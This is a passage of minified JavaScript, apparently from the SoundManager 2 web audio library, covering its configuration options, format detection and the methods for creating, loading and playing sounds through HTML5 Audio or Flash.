c=d&&d._a?a.call(this,b):null}}this.setupOptions={url:c||null,flashVersion:8,debugMode:!0,debugFlash:!1,useConsole:!0,consoleOnly:!0,waitForWindowLoad:!1,bgColor:"#ffffff",useHighPerformance:!1,flashPollingInterval:null,html5PollingInterval:null,flashLoadTimeout:1e3,wmode:null,allowScriptAccess:"always",useFlashBlock:!1,useHTML5Audio:!0,forceUseGlobalHTML5Audio:!1,ignoreMobileRestrictions:!1,html5Test:/^(probably|maybe)$/i,preferFlash:!1,noSWFCache:!1,idPrefix:"sound"},this.defaultOptions={autoLoad:!1,autoPlay:!1,from:null,loops:1,onid3:null,onerror:null,onload:null,whileloading:null,onplay:null,onpause:null,onresume:null,whileplaying:null,onposition:null,onstop:null,onfinish:null,multiShot:!0,multiShotEvents:!1,position:null,pan:0,playbackRate:1,stream:!0,to:null,type:null,usePolicyFile:!1,volume:100},this.flash9Options={onfailure:null,isMovieStar:null,usePeakData:!1,useWaveformData:!1,useEQData:!1,onbufferchange:null,ondataerror:null},this.movieStarOptions={bufferTime:3,serverURL:null,onconnect:null,duration:null},this.audioFormats={mp3:{type:['audio/mpeg; codecs="mp3"',"audio/mpeg","audio/mp3","audio/MPA","audio/mpa-robust"],required:!0},mp4:{related:["aac","m4a","m4b"],type:['audio/mp4; codecs="mp4a.40.2"',"audio/aac","audio/x-m4a","audio/MP4A-LATM","audio/mpeg4-generic"],required:!1},ogg:{type:["audio/ogg; codecs=vorbis"],required:!1},opus:{type:["audio/ogg; codecs=opus","audio/opus"],required:!1},wav:{type:['audio/wav; codecs="1"',"audio/wav","audio/wave","audio/x-wav"],required:!1},flac:{type:["audio/flac"],required:!1}},this.movieID="sm2-container",this.id=d||"sm2movie",this.debugID="soundmanager-debug",this.debugURLParam=/([#?&])debug=1/i,this.versionNumber="V2.97a.20170601",this.version=null,this.movieURL=null,this.altURL=null,this.swfLoaded=!1,this.enabled=!1,this.oMC=null,this.sounds={},this.soundIDs=[],this.muted=!1,this.didFlashBlock=!1,this.filePattern=null,this.filePatterns={flash8:/\.mp3(\?.*)?$/i,flash9:/\.mp3(\?.*)?$/i},this.features={buffering:!1,peakData:!1,waveformData:!1,eqData:!1,movieStar:!1},this.sandbox={},this.html5={usingFlash:null},this.flash={},this.html5Only=!1,this.ignoreFlash=!1;var g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,$,_,aa,ba,ca,da,ea,fa,ga,ha,ia,ja,ka,la,ma,na,oa=this,pa=null,qa=null,ra=navigator.userAgent,sa=a.location.href.toString(),ta=document,ua=[],va=!1,wa=!1,xa=!1,ya=!1,za=!1,Aa=8,Ba=null,Ca=null,Da=!1,Ea=!1,Fa=0,Ga=null,Ha=[],Ia=null,Ja=Array.prototype.slice,Ka=!1,La=0,Ma=1e3,Na=ra.match(/(ipad|iphone|ipod)/i),Oa=ra.match(/android/i),Pa=ra.match(/msie|trident/i),Qa=ra.match(/webkit/i),Ra=ra.match(/safari/i)&&!ra.match(/chrome/i),Sa=ra.match(/opera/i),Ta=ra.match(/(mobile|pre\/|xoom)/i)||Na||Oa,Ua=!sa.match(/usehtml5audio/i)&&!sa.match(/sm2-ignorebadua/i)&&Ra&&!ra.match(/silk/i)&&ra.match(/OS\sX\s10_6_([3-7])/i),Va=(a.console!==b&&console.log!==b,ta.hasFocus!==b?ta.hasFocus():null),Wa=Ra&&(ta.hasFocus===b||!ta.hasFocus()),Xa=!Wa,Ya=/(mp3|mp4|mpa|m4a|m4b)/i,Za="about:blank",$a="[data-uri]",_a=ta.location?ta.location.protocol.match(/http/i):null,ab=_a?"":"//",bb=/^\s*audio\/(?:x-)?(?:mpeg4|aac|flv|mov|mp4|m4v|m4a|m4b|mp4v|3gp|3g2)\s*(?:$|;)/i,cb=["mpeg4","aac","flv","mov","mp4","m4v","f4v","m4a","m4b","mp4v","3gp","3g2"],db=new RegExp("\\.("+cb.join("|")+")(\\?.*)?$","i");this.mimePattern=/^\s*audio\/(?:x-)?(?:mp(?:eg|3))\s*(?:$|;)/i,this.useAltURL=!_a,O={swfBox:"sm2-object-box",swfDefault:"movieContainer",swfError:"swf_error",swfTimedout:"swf_timedout",swfLoaded:"swf_loaded",swfUnblocked:"swf_unblocked",sm2Debug:"sm2_debug",highPerf:"high_performance",flashDebug:"flash_debug"},_=[null,"MEDIA_ERR_ABORTED","MEDIA_ERR_NETWORK","MEDIA_ERR_DECODE","MEDIA_ERR_SRC_NOT_SUPPORTED"],this.hasHTML5=function(){try{return Audio!==b&&(Sa&&opera!==b&&opera.version()<10?new Audio(null):new Audio).canPlayType!==b}catch(a){return!1}}(),this.setup=function(a){var c=!oa.url;return a!==b&&xa&&Ia&&oa.ok()&&(a.flashVersion!==b||a.url!==b||a.html5Test!==b),o(a),Ka||(Ta?(!oa.setupOptions.ignoreMobileRestrictions||oa.setupOptions.forceUseGlobalHTML5Audio)&&(Ha.push(y.globalHTML5),Ka=!0):oa.setupOptions.forceUseGlobalHTML5Audio&&(Ha.push(y.globalHTML5),Ka=!0)),!na&&Ta&&(oa.setupOptions.ignoreMobileRestrictions?Ha.push(y.ignoreMobile):(oa.setupOptions.useHTML5Audio=!0,oa.setupOptions.preferFlash=!1,Na?oa.ignoreFlash=!0:(Oa&&!ra.match(/android\s2\.3/i)||!Oa)&&(Ka=!0))),a&&(c&&C&&a.url!==b&&oa.beginDelayedInit(),C||a.url===b||"complete"!==ta.readyState||setTimeout(A,1)),na=!0,oa},this.ok=function(){return Ia?xa&&!ya:oa.useHTML5Audio&&oa.hasHTML5},this.supported=this.ok,this.getMovie=function(b){return h(b)||ta[b]||a[b]},this.createSound=function(a,c){function d(){return f=P(f),oa.sounds[f.id]=new g(f),oa.soundIDs.push(f.id),oa.sounds[f.id]}var e,f,h=null;if(!xa||!oa.ok())return!1;if(c!==b&&(a={id:a,url:c}),f=n(a),f.url=W(f.url),f.id===b&&(f.id=oa.setupOptions.idPrefix+La++),S(f.id,!0))return oa.sounds[f.id];if(Z(f))h=d(),h._setup_html5(f);else{if(oa.html5Only)return d();if(oa.html5.usingFlash&&f.url&&f.url.match(/data:/i))return d();l>8&&null===f.isMovieStar&&(f.isMovieStar=!!(f.serverURL||(f.type?f.type.match(bb):!1)||f.url&&f.url.match(db))),f=Q(f,e),h=d(),8===l?qa._createSound(f.id,f.loops||1,f.usePolicyFile):(qa._createSound(f.id,f.url,f.usePeakData,f.useWaveformData,f.useEQData,f.isMovieStar,f.isMovieStar?f.bufferTime:!1,f.loops||1,f.serverURL,f.duration||null,f.autoPlay,!0,f.autoLoad,f.usePolicyFile),f.serverURL||(h.connected=!0,f.onconnect&&f.onconnect.apply(h))),f.serverURL||!f.autoLoad&&!f.autoPlay||h.load(f)}return!f.serverURL&&f.autoPlay&&h.play(),h},this.destroySound=function(a,b){if(!S(a))return!1;var c,d=oa.sounds[a];for(d.stop(),d._iO={},d.unload(),c=0;c<oa.soundIDs.length;c++)if(oa.soundIDs[c]===a){oa.soundIDs.splice(c,1);break}return b||d.destruct(!0),d=null,delete oa.sounds[a],!0},this.load=function(a,b){return S(a)?oa.sounds[a].load(b):!1},this.unload=function(a){return S(a)?oa.sounds[a].unload():!1},this.onPosition=function(a,b,c,d){return S(a)?oa.sounds[a].onposition(b,c,d):!1},this.onposition=this.onPosition,this.clearOnPosition=function(a,b,c){return S(a)?oa.sounds[a].clearOnPosition(b,c):!1},this.play=function(a,b){var c=null,d=b&&!(b instanceof Object);if(!xa||!oa.ok())return!1;if(S(a,d))d&&(b={url:b});else{if(!d)return!1;d&&(b={url:b}),b&&b.url&&(b.id=a,c=oa.createSound(b).play())}return null===c&&(c=oa.sounds[a].play(b)),c},this.start=this.play,this.setPlaybackRate=function(a,b,c){return S(a)?oa.sounds[a].setPlaybackRate(b,c):!1},this.setPosition=function(a,b){return S(a)?oa.sounds[a].setPosition(b):!1},this.stop=function(a){return S(a)?oa.sounds[a].stop():!1},this.stopAll=function(){var a;for(a in oa.sounds)oa.sounds.hasOwnProperty(a)&&oa.sounds[a].stop()},this.pause=function(a){return S(a)?oa.sounds[a].pause():!1},this.pauseAll=function(){var a;for(a=oa.soundIDs.length-1;a>=0;a--)oa.sounds[oa.soundIDs[a]].pause()},this.resume=function(a){return S(a)?oa.sounds[a].resume():!1},this.resumeAll=function(){var a;for(a=oa.soundIDs.length-1;a>=0;a--)oa.sounds[oa.soundIDs[a]].resume()},this.togglePause=function(a){return S(a)?oa.sounds[a].togglePause():!1},this.setPan=function(a,b){return S(a)?oa.sounds[a].setPan(b):!1},this.setVolume=function(a,c){var d,e;if(a!==b&&!isNaN(a)&&c===b){for(d=0,e=oa.soundIDs.length;e>d;d++)oa.sounds[oa.soundIDs[d]].setVolume(a);return!1}return S(a)?oa.sounds[a].setVolume(c):!1},this.mute=function(a){var b=0;if(a instanceof String&&(a=null),a)return S(a)?oa.sounds[a].mute():!1;for(b=oa.soundIDs.length-1;b>=0;b--)oa.sounds[oa.soundIDs[b]].mute();return oa.muted=!0,!0},this.muteAll=function(){oa.mute()},this.unmute=function(a){var b;if(a instanceof String&&(a=null),a)return S(a)?oa.sounds[a].unmute():!1;for(b=oa.soundIDs.length-1;b>=0;b--)oa.sounds[oa.soundIDs[b]].unmute();return oa.muted=!1,!0},this.unmuteAll=function(){oa.unmute()},this.toggleMute=function(a){return S(a)?oa.sounds[a].toggleMute():!1},this.getMemoryUse=function(){var a=0;return qa&&8!==l&&(a=parseInt(qa._getMemoryUse(),10)),a},this.disable=function(c){var d;if(c===b&&(c=!1),ya)return!1;for(ya=!0,d=oa.soundIDs.length-1;d>=0;d--)I(oa.sounds[oa.soundIDs[d]]);return I(oa),m(c),ea.remove(a,"load",s),!0},this.canPlayMIME=function(a){var b;return oa.hasHTML5&&(b=$({type:a})),!b&&Ia&&(b=a&&oa.ok()?!!((l>8?a.match(bb):null)||a.match(oa.mimePattern)):null),b},this.canPlayURL=function(a){var b;return oa.hasHTML5&&(b=$({url:a})),!b&&Ia&&(b=a&&oa.ok()?!!a.match(oa.filePattern):null),b},this.canPlayLink=function(a){return a.type!==b&&a.type&&oa.canPlayMIME(a.type)?!0:oa.canPlayURL(a.href)},this.getSoundById=function(a,b){if(!a)return null;var c=oa.sounds[a];return c},this.onready=function(b,c){var d="onready",e=!1;if("function"!=typeof b)throw L("needFunction",d);return c||(c=a),q(d,b,c),r(),e=!0,e},this.ontimeout=function(b,c){var d="ontimeout",e=!1;if("function"!=typeof b)throw L("needFunction",d);return c||(c=a),q(d,b,c),r({type:d}),e=!0,e},this._writeDebug=function(a,b){return!0},this._wD=this._writeDebug,this._debug=function(){},this.reboot=function(b,c){var d,e,f;for(d=oa.soundIDs.length-1;d>=0;d--)oa.sounds[oa.soundIDs[d]].destruct();if(qa)try{Pa&&(Ca=qa.innerHTML),Ba=qa.parentNode.removeChild(qa)}catch(g){}if(Ca=Ba=Ia=qa=null,oa.enabled=C=xa=Da=Ea=va=wa=ya=Ka=oa.swfLoaded=!1,oa.soundIDs=[],oa.sounds={},La=0,na=!1,b)ua=[];else for(d in ua)if(ua.hasOwnProperty(d))for(e=0,f=ua[d].length;f>e;e++)ua[d][e].fired=!1;return oa.html5={usingFlash:null},oa.flash={},oa.html5Only=!1,oa.ignoreFlash=!1,a.setTimeout(function(){c||oa.beginDelayedInit()},20),oa},this.reset=function(){return oa.reboot(!0,!0)},this.getMoviePercent=function(){return qa&&"PercentLoaded"in qa?qa.PercentLoaded():null},this.beginDelayedInit=function(){za=!0,A(),setTimeout(function(){return Ea?!1:(E(),z(),Ea=!0,!0)},20),t()},this.destruct=function(){oa.disable(!0)},g=function(a){var c,d,e,f,g,h,i,j,k,m,o=this,p=!1,q=[],r=0,s=null;k={duration:null,time:null},this.id=a.id,this.sID=this.id,this.url=a.url,this.options=n(a),this.instanceOptions=this.options,this._iO=this.instanceOptions,this.pan=this.options.pan,this.volume=this.options.volume,this.isHTML5=!1,this._a=null,m=!this.url,this.id3={},this._debug=function(){},this.load=function(a){var c,d=null;if(a!==b?o._iO=n(a,o.options):(a=o.options,o._iO=a,s&&s!==o.url&&(o._iO.url=o.url,o.url=null)),o._iO.url||(o._iO.url=o.url),o._iO.url=W(o._iO.url),o.instanceOptions=o._iO,c=o._iO,!c.url&&!o.url)return o;if(c.url===o.url&&0!==o.readyState&&2!==o.readyState)return 3===o.readyState&&c.onload&&ma(o,function(){c.onload.apply(o,[!!o.duration])}),o;if(o.loaded=!1,o.readyState=1,o.playState=0,o.id3={},Z(c))d=o._setup_html5(c),d._called_load||(o._html5_canplay=!1,o.url!==c.url&&(o._a.src=c.url,o.setPosition(0)),o._a.autobuffer="auto",o._a.preload="auto",o._a._called_load=!0);else{if(oa.html5Only)return o;if(o._iO.url&&o._iO.url.match(/data:/i))return o;try{o.isHTML5=!1,o._iO=Q(P(c)),o._iO.autoPlay&&(o._iO.position||o._iO.from)&&(o._iO.autoPlay=!1),c=o._iO,8===l?qa._load(o.id,c.url,c.stream,c.autoPlay,c.usePolicyFile):qa._load(o.id,c.url,!!c.stream,!!c.autoPlay,c.loops||1,!!c.autoLoad,c.usePolicyFile)}catch(e){F({type:"SMSOUND_LOAD_JS_EXCEPTION",fatal:!0})}}return o.url=c.url,o},this.unload=function(){return 0!==o.readyState&&(o.isHTML5?(f(),o._a&&(o._a.pause(),s=ba(o._a))):8===l?qa._unload(o.id,Za):qa._unload(o.id),c()),o},this.destruct=function(a){o.isHTML5?(f(),o._a&&(o._a.pause(),ba(o._a),Ka||e(),o._a._s=null,o._a=null)):(o._iO.onfailure=null,qa._destroySound(o.id)),a||oa.destroySound(o.id,!0)},this.play=function(a,c){var d,e,f,i,k,q,r=!0;if(c=c===b?!0:c,a||(a={}),o.url&&(o._iO.url=o.url),o._iO=n(o._iO,o.options),o._iO=n(a,o._iO),o._iO.url=W(o._iO.url),o.instanceOptions=o._iO,!o.isHTML5&&o._iO.serverURL&&!o.connected)return o.getAutoPlay()||o.setAutoPlay(!0),o;if(Z(o._iO)&&(o._setup_html5(o._iO),g()),1===o.playState&&!o.paused&&(d=o._iO.multiShot,!d))return o.isHTML5&&o.setPosition(o._iO.position),o;if(a.url&&a.url!==o.url&&(o.readyState||o.isHTML5||8!==l||!m?o.load(o._iO):m=!1),!o.loaded)if(0===o.readyState){if(o.isHTML5||oa.html5Only){if(!o.isHTML5)return o;o.load(o._iO)}else o._iO.autoPlay=!0,o.load(o._iO);o.instanceOptions=o._iO}else if(2===o.readyState)return o;return!o.isHTML5&&9===l&&o.position>0&&o.position===o.duration&&(a.position=0),o.paused&&o.position>=0&&(!o._iO.serverURL||o.position>0)?o.resume():(o._iO=n(a,o._iO),(!o.isHTML5&&null!==o._iO.position&&o._iO.position>0||null!==o._iO.from&&o._iO.from>0||null!==o._iO.to)&&0===o.instanceCount&&0===o.playState&&!o._iO.serverURL&&(f=function(){o._iO=n(a,o._iO),o.play(o._iO)},o.isHTML5&&!o._html5_canplay?o.load({_oncanplay:f}):o.isHTML5||o.loaded||o.readyState&&2===o.readyState||o.load({onload:f}),o._iO=j()),(!o.instanceCount||o._iO.multiShotEvents||o.isHTML5&&o._iO.multiShot&&!Ka||!o.isHTML5&&l>8&&!o.getAutoPlay())&&o.instanceCount++,o._iO.onposition&&0===o.playState&&h(o),o.playState=1,o.paused=!1,o.position=o._iO.position===b||isNaN(o._iO.position)?0:o._iO.position,o.isHTML5||(o._iO=Q(P(o._iO))),o._iO.onplay&&c&&(o._iO.onplay.apply(o),p=!0),o.setVolume(o._iO.volume,!0),o.setPan(o._iO.pan,!0),1!==o._iO.playbackRate&&o.setPlaybackRate(o._iO.playbackRate),o.isHTML5?o.instanceCount<2?(g(),e=o._setup_html5(),o.setPosition(o._iO.position),e.play()):(i=new Audio(o._iO.url),k=function(){ea.remove(i,"ended",k),o._onfinish(o),ba(i),i=null},q=function(){ea.remove(i,"canplay",q);try{i.currentTime=o._iO.position/Ma}catch(a){}i.play()},ea.add(i,"ended",k),o._iO.volume!==b&&(i.volume=Math.max(0,Math.min(1,o._iO.volume/100))),o.muted&&(i.muted=!0),o._iO.position?ea.add(i,"canplay",q):i.play()):(r=qa._start(o.id,o._iO.loops||1,9===l?o.position:o.position/Ma,o._iO.multiShot||!1),9!==l||r||o._iO.onplayerror&&o._iO.onplayerror.apply(o))),o},this.start=this.play,this.stop=function(a){var b,c=o._iO;return 1===o.playState&&(o._onbufferchange(0),o._resetOnPosition(0),o.paused=!1,o.isHTML5||(o.playState=0),i(),c.to&&o.clearOnPosition(c.to),o.isHTML5?o._a&&(b=o.position,o.setPosition(0),o.position=b,o._a.pause(),o.playState=0,o._onTimer(),f()):(qa._stop(o.id,a),c.serverURL&&o.unload()),o.instanceCount=0,o._iO={},c.onstop&&c.onstop.apply(o)),o},this.setAutoPlay=function(a){o._iO.autoPlay=a,o.isHTML5||(qa._setAutoPlay(o.id,a),a&&(o.instanceCount||1!==o.readyState||o.instanceCount++))},this.getAutoPlay=function(){return o._iO.autoPlay},this.setPlaybackRate=function(a){var b=Math.max(.5,Math.min(4,a));if(o.isHTML5)try{o._iO.playbackRate=b,o._a.playbackRate=b}catch(c){}return o},this.setPosition=function(a){a===b&&(a=0);var c,d,e=o.isHTML5?Math.max(a,0):Math.min(o.duration||o._iO.duration,Math.max(a,0));if(o.position=e,d=o.position/Ma,o._resetOnPosition(o.position),o._iO.position=e,o.isHTML5){if(o._a){if(o._html5_canplay){if(o._a.currentTime.toFixed(3)!==d.toFixed(3))try{o._a.currentTime=d,(0===o.playState||o.paused)&&o._a.pause()}catch(f){}}else if(d)return o;o.paused&&o._onTimer(!0)}}else c=9===l?o.position:d,o.readyState&&2!==o.readyState&&qa._setPosition(o.id,c,o.paused||!o.playState,o._iO.multiShot);return o},this.pause=function(a){return o.paused||0===o.playState&&1!==o.readyState?o:(o.paused=!0,o.isHTML5?(o._setup_html5().pause(),f()):(a||a===b)&&qa._pause(o.id,o._iO.multiShot),o._iO.onpause&&o._iO.onpause.apply(o),o)},this.resume=function(){var a=o._iO;return o.paused?(o.paused=!1,o.playState=1,o.isHTML5?(o._setup_html5().play(),g()):(a.isMovieStar&&!a.serverURL&&o.setPosition(o.position),qa._pause(o.id,a.multiShot)),!p&&a.onplay?(a.onplay.apply(o),p=!0):a.onresume&&a.onresume.apply(o),o):o},this.togglePause=function(){return 0===o.playState?(o.play({position:9!==l||o.isHTML5?o.position/Ma:o.position}),o):(o.paused?o.resume():o.pause(),o)},this.setPan=function(a,c){return a===b&&(a=0),c===b&&(c=!1),o.isHTML5||qa._setPan(o.id,a),o._iO.pan=a,c||(o.pan=a,o.options.pan=a),o},this.setVolume=function(a,c){return a===b&&(a=100),c===b&&(c=!1),o.isHTML5?o._a&&(oa.muted&&!o.muted&&(o.muted=!0,o._a.muted=!0),o._a.volume=Math.max(0,Math.min(1,a/100))):qa._setVolume(o.id,oa.muted&&!o.muted||o.muted?0:a),o._iO.volume=a,c||(o.volume=a,o.options.volume=a),o},this.mute=function(){return o.muted=!0,o.isHTML5?o._a&&(o._a.muted=!0):qa._setVolume(o.id,0),o},this.unmute=function(){o.muted=!1;var a=o._iO.volume!==b;return o.isHTML5?o._a&&(o._a.muted=!1):qa._setVolume(o.id,a?o._iO.volume:o.options.volume),o},this.toggleMute=function(){return o.muted?o.unmute():o.mute()},this.onPosition=function(a,c,d){return q.push({position:parseInt(a,10),method:c,scope:d!==b?d:o,fired:!1}),o},this.onposition=this.onPosition,this.clearOnPosition=function(a,b){var c;if(a=parseInt(a,10),!isNaN(a))for(c=0;c<q.length;c++)a===q[c].position&&(b&&b!==q[c].method||(q[c].fired&&r--,q.splice(c,1)))},this._processOnPosition=function(){var a,b,c=q.length;if(!c||!o.playState||r>=c)return!1;for(a=c-1;a>=0;a--)b=q[a],!b.fired&&o.position>=b.position&&(b.fired=!0,r++,b.method.apply(b.scope,[b.position]),c=q.length);return!0},this._resetOnPosition=function(a){var b,c,d=q.length;if(!d)return!1;for(b=d-1;b>=0;b--)c=q[b],c.fired&&a<=c.position&&(c.fired=!1,r--);return!0},j=function(){var a,b,c=o._iO,d=c.from,e=c.to;return b=function(){o.clearOnPosition(e,b),o.stop()},a=function(){null===e||isNaN(e)||o.onPosition(e,b)},null===d||isNaN(d)||(c.position=d,c.multiShot=!1,a()),c},h=function(){var a,b=o._iO.onposition;if(b)for(a in b)b.hasOwnProperty(a)&&o.onPosition(parseInt(a,10),b[a])},i=function(){var a,b=o._iO.onposition;if(b)for(a in b)b.hasOwnProperty(a)&&o.clearOnPosition(parseInt(a,10))},g=function(){o.isHTML5&&T(o)},f=function(){o.isHTML5&&U(o)},c=function(a){a||(q=[],r=0),p=!1,o._hasTimer=null,o._a=null,o._html5_canplay=!1,o.bytesLoaded=null,o.bytesTotal=null,o.duration=o._iO&&o._iO.duration?o._iO.duration:null,o.durationEstimate=null,o.buffered=[],o.eqData=[],o.eqData.left=[],o.eqData.right=[],o.failures=0,o.isBuffering=!1,o.instanceOptions={},o.instanceCount=0,o.loaded=!1,o.metadata={},o.readyState=0,o.muted=!1,o.paused=!1,o.peakData={left:0,right:0},o.waveformData={left:[],right:[]},o.playState=0,o.position=null,o.id3={}},c(),this._onTimer=function(a){var b,c,d=!1,e={};return(o._hasTimer||a)&&o._a&&(a||(o.playState>0||1===o.readyState)&&!o.paused)&&(b=o._get_html5_duration(),b!==k.duration&&(k.duration=b,o.duration=b,d=!0),o.durationEstimate=o.duration,c=o._a.currentTime*Ma||0,c!==k.time&&(k.time=c,d=!0),(d||a)&&o._whileplaying(c,e,e,e,e)),d},this._get_html5_duration=function(){var a=o._iO,b=o._a&&o._a.duration?o._a.duration*Ma:a&&a.duration?a.duration:null,c=b&&!isNaN(b)&&b!==1/0?b:null;return c},this._apply_loop=function(a,b){a.loop=b>1?"loop":""},this._setup_html5=function(a){var b,e=n(o._iO,a),f=Ka?pa:o._a,g=decodeURI(e.url);if(Ka?g===decodeURI(fa)&&(b=!0):g===decodeURI(s)&&(b=!0),f){if(f._s)if(Ka)f._s&&f._s.playState&&!b&&f._s.stop();else if(!Ka&&g===decodeURI(s))return o._apply_loop(f,e.loops),f;b||(s&&c(!1),f.src=e.url,o.url=e.url,s=e.url,fa=e.url,f._called_load=!1)}else e.autoLoad||e.autoPlay?(o._a=new Audio(e.url),o._a.load()):o._a=Sa&&opera.version()<10?new Audio(null):new Audio,f=o._a,f._called_load=!1,Ka&&(pa=f);return o.isHTML5=!0,o._a=f,f._s=o,d(),o._apply_loop(f,e.loops),e.autoLoad||e.autoPlay?o.load():(f.autobuffer=!1,f.preload="auto"),f},d=function(){function a(a,b,c){return o._a?o._a.addEventListener(a,b,c||!1):null}if(o._a._added_events)return!1;var b;o._a._added_events=!0;for(b in ja)ja.hasOwnProperty(b)&&a(b,ja[b]);return!0},e=function(){function a(a,b,c){return o._a?o._a.removeEventListener(a,b,c||!1):null}var b;o._a._added_events=!1;for(b in ja)ja.hasOwnProperty(b)&&a(b,ja[b])},this._onload=function(a){var b=!!a||!o.isHTML5&&8===l&&o.duration;return o.loaded=b,o.readyState=b?3:2,o._onbufferchange(0),b||o.isHTML5||o._onerror(),o._iO.onload&&ma(o,function(){o._iO.onload.apply(o,[b])}),!0},this._onerror=function(a,b){o._iO.onerror&&ma(o,function(){o._iO.onerror.apply(o,[a,b])})},this._onbufferchange=function(a){return 0===o.playState?!1:a&&o.isBuffering||!a&&!o.isBuffering?!1:(o.isBuffering=1===a,o._iO.onbufferchange&&o._iO.onbufferchange.apply(o,[a]),!0)},this._onsuspend=function(){return o._iO.onsuspend&&o._iO.onsuspend.apply(o),!0},this._onfailure=function(a,b,c){o.failures++,o._iO.onfailure&&1===o.failures&&o._iO.onfailure(a,b,c)},this._onwarning=function(a,b,c){o._iO.onwarning&&o._iO.onwarning(a,b,c)},this._onfinish=function(){var a=o._iO.onfinish;o._onbufferchange(0),o._resetOnPosition(0),o.instanceCount&&(o.instanceCount--,o.instanceCount||(i(),o.playState=0,o.paused=!1,o.instanceCount=0,o.instanceOptions={},o._iO={},f(),o.isHTML5&&(o.position=0)),(!o.instanceCount||o._iO.multiShotEvents)&&a&&ma(o,function(){a.apply(o)}))},this._whileloading=function(a,b,c,d){var e=o._iO;o.bytesLoaded=a,o.bytesTotal=b,o.duration=Math.floor(c),o.bufferLength=d,o.isHTML5||e.isMovieStar?o.durationEstimate=o.duration:e.duration?o.durationEstimate=o.duration>e.duration?o.duration:e.duration:o.durationEstimate=parseInt(o.bytesTotal/o.bytesLoaded*o.duration,10),o.isHTML5||(o.buffered=[{start:0,end:o.duration}]),(3!==o.readyState||o.isHTML5)&&e.whileloading&&e.whileloading.apply(o)},this._whileplaying=function(a,c,d,e,f){var g,h=o._iO;return isNaN(a)||null===a?!1:(o.position=Math.max(0,a),o._processOnPosition(),!o.isHTML5&&l>8&&(h.usePeakData&&c!==b&&c&&(o.peakData={left:c.leftPeak,right:c.rightPeak}),h.useWaveformData&&d!==b&&d&&(o.waveformData={left:d.split(","),right:e.split(",")}),h.useEQData&&f!==b&&f&&f.leftEQ&&(g=f.leftEQ.split(","),o.eqData=g,o.eqData.left=g,f.rightEQ!==b&&f.rightEQ&&(o.eqData.right=f.rightEQ.split(",")))),1===o.playState&&(o.isHTML5||8!==l||o.position||!o.isBuffering||o._onbufferchange(0),h.whileplaying&&h.whileplaying.apply(o)),!0)},this._oncaptiondata=function(a){o.captiondata=a,o._iO.oncaptiondata&&o._iO.oncaptiondata.apply(o,[a]);},this._onmetadata=function(a,b){var c,d,e={};for(c=0,d=a.length;d>c;c++)e[a[c]]=b[c];o.metadata=e,o._iO.onmetadata&&o._iO.onmetadata.call(o,o.metadata)},this._onid3=function(a,b){var c,d,e=[];for(c=0,d=a.length;d>c;c++)e[a[c]]=b[c];o.id3=n(o.id3,e),o._iO.onid3&&o._iO.onid3.apply(o)},this._onconnect=function(a){a=1===a,o.connected=a,a&&(o.failures=0,S(o.id)&&(o.getAutoPlay()?o.play(b,o.getAutoPlay()):o._iO.autoLoad&&o.load()),o._iO.onconnect&&o._iO.onconnect.apply(o,[a]))},this._ondataerror=function(a){o.playState>0&&o._iO.ondataerror&&o._iO.ondataerror.apply(o)}},D=function(){return ta.body||ta.getElementsByTagName("div")[0]},h=function(a){return ta.getElementById(a)},n=function(a,c){var d,e,f=a||{};d=c===b?oa.defaultOptions:c;for(e in d)d.hasOwnProperty(e)&&f[e]===b&&("object"!=typeof d[e]||null===d[e]?f[e]=d[e]:f[e]=n(f[e],d[e]));return f},ma=function(b,c){b.isHTML5||8!==l?c():a.setTimeout(c,0)},p={onready:1,ontimeout:1,defaultOptions:1,flash9Options:1,movieStarOptions:1},o=function(a,c){var d,e=!0,f=c!==b,g=oa.setupOptions,h=p;for(d in a)if(a.hasOwnProperty(d))if("object"!=typeof a[d]||null===a[d]||a[d]instanceof Array||a[d]instanceof RegExp)f&&h[c]!==b?oa[c][d]=a[d]:g[d]!==b?(oa.setupOptions[d]=a[d],oa[d]=a[d]):h[d]===b?e=!1:oa[d]instanceof Function?oa[d].apply(oa,a[d]instanceof Array?a[d]:[a[d]]):oa[d]=a[d];else{if(h[d]!==b)return o(a[d],d);e=!1}return e},ea=function(){function b(a){var b=Ja.call(a),c=b.length;return f?(b[1]="on"+b[1],c>3&&b.pop()):3===c&&b.push(!1),b}function c(a,b){var c=a.shift(),d=[g[b]];f?c[d](a[0],a[1]):c[d].apply(c,a)}function d(){c(b(arguments),"add")}function e(){c(b(arguments),"remove")}var f=a.attachEvent,g={add:f?"attachEvent":"addEventListener",remove:f?"detachEvent":"removeEventListener"};return{add:d,remove:e}}(),ja={abort:f(function(){}),canplay:f(function(){var a,c=this._s;if(!c._html5_canplay){if(c._html5_canplay=!0,c._onbufferchange(0),a=c._iO.position===b||isNaN(c._iO.position)?null:c._iO.position/Ma,this.currentTime!==a)try{this.currentTime=a}catch(d){}c._iO._oncanplay&&c._iO._oncanplay()}}),canplaythrough:f(function(){var a=this._s;a.loaded||(a._onbufferchange(0),a._whileloading(a.bytesLoaded,a.bytesTotal,a._get_html5_duration()),a._onload(!0))}),durationchange:f(function(){var a,b=this._s;a=b._get_html5_duration(),isNaN(a)||a===b.duration||(b.durationEstimate=b.duration=a)}),ended:f(function(){var a=this._s;a._onfinish()}),error:f(function(){var a=_[this.error.code]||null;this._s._onload(!1),this._s._onerror(this.error.code,a)}),loadeddata:f(function(){var a=this._s;a._loaded||Ra||(a.duration=a._get_html5_duration())}),loadedmetadata:f(function(){}),loadstart:f(function(){this._s._onbufferchange(1)}),play:f(function(){this._s._onbufferchange(0)}),playing:f(function(){this._s._onbufferchange(0)}),progress:f(function(a){var b,c,d=this._s,e=0,f=("progress"===a.type,a.target.buffered),g=a.loaded||0,h=a.total||1;if(d.buffered=[],f&&f.length){for(b=0,c=f.length;c>b;b++)d.buffered.push({start:f.start(b)*Ma,end:f.end(b)*Ma});e=(f.end(0)-f.start(0))*Ma,g=Math.min(1,e/(a.target.duration*Ma))}isNaN(g)||(d._whileloading(g,h,d._get_html5_duration()),g&&h&&g===h&&ja.canplaythrough.call(this,a))}),ratechange:f(function(){}),suspend:f(function(a){var b=this._s;ja.progress.call(this,a),b._onsuspend()}),stalled:f(function(){}),timeupdate:f(function(){this._s._onTimer()}),waiting:f(function(){var a=this._s;a._onbufferchange(1)})},Z=function(a){var b;return b=a&&(a.type||a.url||a.serverURL)?a.serverURL||a.type&&e(a.type)?!1:a.type?$({type:a.type}):$({url:a.url})||oa.html5Only||a.url.match(/data:/i):!1},ba=function(a){var c;return 